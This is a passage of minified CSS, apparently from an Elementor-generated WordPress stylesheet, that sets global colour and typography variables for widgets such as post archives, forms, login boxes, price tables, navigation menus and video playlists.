);}.elementor-widget-theme-archive-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-grid .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-portfolio a .elementor-portfolio-item__overlay{background-color:var( --e-global-color-accent );}.elementor-widget-portfolio .elementor-portfolio-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-portfolio .elementor-portfolio__filter{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-portfolio .elementor-portfolio__filter.elementor-active{color:var( --e-global-color-primary );}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-login .elementor-field-group > a{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group > a:hover{color:var( --e-global-color-accent );}.elementor-widget-login .elementor-form-fields-wrapper label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-login .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group .elementor-field, .elementor-widget-login .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-login .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-login .elementor-widget-container .elementor-login__logged-in-message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-slides .elementor-slide-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-slides .elementor-slide-description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-slides .elementor-slide-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-hotspot .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-hotspot{--hotspot-color:var( --e-global-color-primary );--hotspot-box-color:var( --e-global-color-secondary );--tooltip-color:var( --e-global-color-secondary );}.elementor-widget-hotspot .e-hotspot__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-hotspot .e-hotspot__tooltip{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-list .elementor-price-list-header{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-price-list .elementor-price-list-price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-price-list .elementor-price-list-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-price-list .elementor-price-list-separator{border-bottom-color:var( --e-global-color-secondary );}.elementor-widget-price-table{--e-price-table-header-background-color:var( --e-global-color-secondary );}.elementor-widget-price-table .elementor-price-table__heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-price-table .elementor-price-table__subheading{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-table .elementor-price-table .elementor-price-table__price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-price-table .elementor-price-table__original-price{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-price-table .elementor-price-table__period{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-table .elementor-price-table__features-list{--e-price-table-features-list-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__features-list li{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-price-table .elementor-price-table__additional_info{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-flip-box .elementor-flip-box__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-call-to-action .elementor-cta__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-call-to-action .elementor-cta__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-call-to-action .elementor-cta__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-testimonial-carousel .elementor-testimonial__text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-reviews .elementor-testimonial__header, .elementor-widget-reviews .elementor-testimonial__name{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-reviews .elementor-testimonial__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-table-of-contents{--header-color:var( --e-global-color-secondary );--item-text-color:var( --e-global-color-text );--item-text-hover-color:var( --e-global-color-accent );--marker-color:var( --e-global-color-text );}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );background-color:var( --e-global-color-secondary );}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-sitemap .elementor-sitemap-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-sitemap .elementor-sitemap-item, .elementor-widget-sitemap span.elementor-sitemap-list, .elementor-widget-sitemap .elementor-sitemap-item a{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-sitemap .elementor-sitemap-item{color:var( --e-global-color-text );}.elementor-widget-breadcrumbs{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-blockquote .elementor-blockquote__content{color:var( --e-global-color-text );}.elementor-widget-blockquote .elementor-blockquote__author{color:var( --e-global-color-secondary );}.elementor-widget-lottie{--caption-color:var( --e-global-color-text );}.elementor-widget-lottie .e-lottie__caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-video-playlist .e-tabs-wrapper .e-tabs-header .e-tabs-title{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-wrapper .e-tabs-header .e-tabs-videos-count{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-wrapper .e-tabs-header .e-tabs-header-right-side i{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-wrapper .e-tabs-header .e-tabs-header-right-side svg{fill:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items .e-tab-title .e-tab-title-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-video-playlist .e-tabs-items .e-tab-title .e-tab-title-text a{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items .e-tab-title .e-tab-duration{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text a{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-duration{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-section-title{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-wrapper .e-inner-tab-title a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper 